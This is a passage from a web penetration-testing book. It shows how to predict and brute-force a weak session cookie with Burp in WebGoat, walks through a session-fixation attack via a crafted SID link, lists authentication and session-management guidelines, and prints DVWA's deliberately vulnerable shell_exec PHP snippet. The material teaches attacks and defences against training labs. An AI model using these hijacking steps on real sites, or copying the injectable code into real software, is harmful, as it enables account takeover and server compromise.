
Authentication and Session Management Flaws Chapter 4
[ 158 ]
To use Burp Sequencer, you first need to find the response that sets the sessioncookie. It's usually the response to a successful login with a Set-Cookie header. Inthe following screenshot, you can see the response that sets a session cookie (WEAKID)for the WebGoat's session hijacking exercise (go to WebGoat | Session ManagementFlaws | Hijack a Session):
At first sight, the value of the response may seem unique and difficult enough toguess. The first part looks like an ID, and the second part appears to be a timestamp,maybe the expiration time in nanoseconds. It should be very difficult to guess atwhich precise nanosecond a session is ending, right? Well, as you'll see, it's not thebest approach.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 159 ]
Find that response in the Burp Proxy's history, and right-click on it. You'll then seethe Send to Sequencer option. Once in Sequencer, you need to choose which part ofthe response it is focused on:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 160 ]
You have the option to analyze a cookie, a form field, or a custom portion of theresponse. In this case, select the WEAKID cookie and click on Start live capture. It willstart making requests to the server to capture as many different cookie values aspossible. When finished, click on Analyze now to execute the analysis. In the result,Sequencer will indicate if the analyzed value is random enough and a good choice asa session ID. As you can see, WEAKID is weak and easily predictable:
Entropy is a measure of the level of randomness in a piece of information. The resultshows that WEAKID has zero randomness, which means that it's totally predictableand not a good option as a session ID. Sequencer also provides more detailed information about the distribution and significance of each byte and bit in the strings.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 161 ]
In the following screenshot, you'll see the character analysis chart. You can see thatthe characters in positions 3, 4, 15, 16, and 18 change much more than the charactersin positions 0 or 5 to 13, which don't seem to change at all. Also, characters 0 to 4suggest a counter or an increasing number, as the last character changes more thanthe previous one, and that character more than the one previous to it, and so on. Wewill verify this in the next section:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 162 ]
Predicting session IDsWe have identified a session ID that seems to be predictable. Now let's try to find avalid session. To do this, you'll take the same request that receives the cookie andsend it to Intruder. In this case, you just want to repeat the same request severaltimes. However, Intruder needs to have insertion points for it to run, so add a header(Test: 1) to the request and set the insertion position in its value:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 163 ]
You will send 101 requests in this test, so set the payload to be of the Numbers type,with a sequential increase from 0 to 100:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 164 ]
Now go to the Options tab, and in the Grep-Extract section, add one item. Be surethat the Update config based on selection below checkbox is checked, and selectonly the cookie's value:
Click on OK and then on Start attack.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 165 ]
Now you can see the WEAKID value in the Intruder's result table, and you can verifythat the first part of the cookie's value is a sequential number and the second part isalso always increasing. This depends on the time that the request was received by theserver. If you look at the following screenshot, you can see that there are some gaps inthe sequence:
The first half of a currently active session is 18299. We know that because the serverdidn't give us that value, and we know that it is increasing with each request. We alsoknow that the second part is a timestamp and that it also depends on the time thesession cookie was assigned. Thus, the second part of the value we seek must be inbetween the two values that we already know: 1509154565768 and1509154566190. As the difference between those two numbers is small (422), we caneasily use Intruder to brute force the value.
Now take the same original request and send it once again to Intruder. This time, adda cookie to it. After the value of JSESSIONID, add the following (remember to adjustthe values to your results):
; WEAKID=18299-1509154565768
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 166 ]
Select the last four characters, and add a position marker there:
Now, in the Payloads tab, the attack will try the numbers from 5768 to 6190:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 167 ]
Last, add an expression to match so that you will clearly know when you have asuccessful result. At this point, you only know the message that an unauthenticateduser should have. You would assume that an authenticated one (with a valid sessioncookie) won't be requested to sign in:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 168 ]
Start the attack, and wait until Intruder finds something:
You now have a valid session ID. To use it, all that you need to do is to replace thevalue of your session cookie with the one that you just found and visit the page tohijack someone else's session. I'll leave this for you to test.
Session FixationSometimes, the user-provided information is used to generate the session ID, orworse, the user-provided information becomes the session ID. When this happens, anattacker can force a user to use a predefined identifier and then monitor theapplication for when this user starts a session. This is called Session Fixation.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 169 ]
WebGoat has a somewhat simplistic, yet very illustrative demonstration of thisvulnerability (go to WebGoat | Session Management Flaws | Session Fixation). Wewill use it to illustrate how this attack can be executed.
The first step sets you up as the attacker. You need to craft an email to1.include a session ID (SID) value in the link that you are sending to thevictim, so add that parameter with any value, for example, &SID=123, tothe link to Goat Hills Financial:
An attacker has discovered that the Goat Hills Financial site uses a GETparameter to define session identifiers and is sending a phishing email to aclient of that institution.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 170 ]
In this step of the exercise, you act as the victim, receiving the email from2.the attacker:
As the email seems legitimate because it comes [email protected], you click on the link, which sends you tothe login page and you log in accordingly. Now there is a valid session thatuses the parameter that the attacker sent.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 171 ]
The next stage requires the attacker to log in to the same site as the victim:3.
You intercept the request with Burp Proxy and edit it to include the SIDparameter the victim has used to log in:
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 172 ]
You have now gained access to the victim's profile:4.
WOW! eBook www.wowebook.org
Authentication and Session Management Flaws Chapter 4
[ 173 ]
There are two major flaws in how session IDs are managed in this example:
First, session IDs are generated by means of the user-provided information,which makes it easier for an attacker to identify valid values and relatethem to existing users.Second, the identifier doesn't change once an authenticated session isstarted (for example, after the victim logs in) and here is the origin of theterm, Session Fixation, as the attacker is able to preset the value that thesession ID will have for the victim, making it possible to use that samevalue to hijack the victim's authenticated session.
Preventing authentication and sessionattacksAuthentication in web applications is a difficult problem to solve, and no universalsolution has been found to date. Because of this, preventing vulnerabilities in this areaof applications is to a great extent case specific, and developers need to find a balancebetween usability and security according to the particular use cases and user profileswith which they are dealing.
We can say this even about session management, as current methods still representworkarounds of the deficiencies of the HTTP protocol. Probably with the advent ofHTML5 and WebSockets or similar technologies, you will have some betteralternatives to work with in the future.
Nevertheless, it is possible to define some generic guidelines for both authenticationand session management, which would help developers raise the security bar toattackers, and we can use these as a reference when looking for defects and makingrecommendations to clients.
WOW! eBook www.wowebook.org
Authentication and Session Management Flaws Chapter 4
[ 174 ]
Authentication guidelinesThe following is a list of authentication guidelines:
Usernames or user identifiers must be unique for each user and be caseinsensitive (user is the same as User).Enforce a strong password policy that prevents the use of the following aspasswords:
Username as passwordShort (that is, less than eight characters) passwordsSingle case passwords, that is, all lowercase or all uppercaseSingle character set, such as all numbers, all letters, and nouse of special charactersNumber sequences (123456, 9876543210)Celebrities, TV shows, movies, or fictional characters(Superman, Batman, Star Wars)Passwords in public dictionaries, such as the top-25 mostcommon passwords
Always use secure protocols, such as TLS, to submit login information.Do not disclose information about the existence or validity of a username inerror messages or response codes (for example, do not respond with a 404code when a user is not found).To prevent brute-force attacks, implement a temporary lockout after acertain number of failed attempts: five is a well-balanced number, so that auser who fails to log in five consecutive times is locked out for a certainamount of time, say twenty or thirty minutes.If the password reset feature is implemented, ask for the username or emailand the security question, if available. Then, send a one-time reset link tothe user's registered email or to their mobile phone through SMS. This linkmust be disabled after the user resets their password or after a certainamount of time, perhaps a couple of hours, if that doesn't happen.
WOW! eBook www.wowebook.org
Authentication and Session Management Flaws Chapter 4
[ 175 ]
When implementing MFA, favor the use of third-party and widely testedframeworks, such as Google Authenticator or Authy, if using mobileapplications or RSA, or Gemalto devices, if a physical token or smartcard isrequired.Avoid implementing custom or home-made cryptography and randomgeneration modules, and favor standard algorithms from well-knownlibraries and frameworks.Ask for re-authentication on sensitive tasks, such as privilege changes onusers, sensitive data deletion, or modification of global configurationchanges.
OWASP has a quick guide on best practices for implementingauthentication on web applicationsat https://www.owasp.org/index.php/Authentication_Cheat_Sheet.
Session management guidelinesThe following is a list of session management guidelines:
No matter the authentication mechanism used, always implement sessionmanagement and validate the session on every page and/or request.Use long, random, and unique session identifiers. Favor the mechanismsalready implemented in major web development languages such asASP.NET, PHP, and J2EE.Generate new session IDs for users on log in and log out. Permanentlyinvalidate the used ones.Invalidate sessions and log users out after a reasonable time ofinactivity—15 to 20 minutes. Provide a good balance between security andusability.Always give a user the explicit option to log out; that is, having a log outbutton/option.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 176 ]
When using session cookies, make sure that all security flags are set:The Secure attribute is used to prevent the use of the sessioncookie over non-encrypted communication.The HttpOnly attribute is used to prevent access to thecookie value through scripting languages. This reduces theimpact in Cross-Site Scripting (XSS) attacks.Use nonpersistent session cookies, without the Expires orMax-Age attributes. Restrict the Path attribute to the server's root (/) or thespecific directory where the application is hosted.The SameSite attribute is currently only supported byChrome and Opera web browsers. This provides extraprotection against information leakage and Cross-SiteRequest Forgery (CSRF), by preventing the cookie frombeing sent to the server by external sites.
Link the session ID with the user's role and privileges, and use it to verifyauthorization on every request.
More in-depth advice about this topic can be found in the SessionManagement CheatSheet of OWASP at https://www.owasp.org/index.php/Session_Management_Cheat_Sheet.
WOW! eBook www.wowebook.org

5Detecting and Exploiting
Injection-Based FlawsAccording to the OWASP Top 10 2013 list(https://www.owasp.org/index.php/Top_10_2013-Top_10), the most critical flaw inweb applications is the injection flaw, and it has maintained its position in the 2017list(https://www.owasp.org/index.php/Top_10-2017_Top_10) release candidate.Interactive web applications take the input from the user, process it, and return theoutput to the client. When the application is vulnerable to an injection flaw, it acceptsthe input from the user without proper or even with any validation and still processesit. This results in actions that the application did not intend to perform. The maliciousinput tricks the application, forcing the underlying components to perform tasks forwhich the application was not programmed. In other words, an injection flaw allowsthe attacker to control components of the application at will.
In this chapter, we will discuss the major injection flaws in today's web applications,including tools to detect and exploit them, and how to avoid being vulnerable or tofix existing flaws. These flaws include the following:
Command injection flawSQL injection flawXML-based injectionsNoSQL injections
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 178 ]
An injection flaw is used to gain access to the underlying component to which theapplication is sending data, to execute some task. The following table shows the mostcommon components used by web applications that are often targeted by an injectionattack when the input from the user is not sanitized by the application:
Components Injection flawsOperating system Command injectionDatabase SQL/NoSQL injectionWeb browser / client Cross-Site ScriptingLDAP directory LDAP injectionXML XPATH / XML External Entity injection
Command injectionWeb applications, which are dynamic in nature, may use scripts to invoke somefunctionality within the operating system on the web server to process the inputreceived from the user. An attacker may try to get this input processed at the command line by circumventing the input validation filters implemented by theapplication. Command injection usually invokes commands on the same web server,but it is possible that the command can be executed on a different server, dependingon the architecture of the application.
Let's take a look at a simple code snippet, that is vulnerable to a command injectionflaw, taken from DVWA's command injection exercise. It is a very simple script thatreceives an IP address and sends pings (ICMP packets) to that address:
<?php $target = $_REQUEST[ 'ip' ]; $cmd = shell_exec( 'ping -c 3 ' . $target ); $html .= '<pre>'.$cmd.'</pre>'; echo $html;?>
As you can see, there is no input validation before accepting the ip parameter fromthe user, which makes this code vulnerable to a command injection attack. To log into DVWA, the default credentials are admin/admin.
WOW! eBook www.wowebook.org
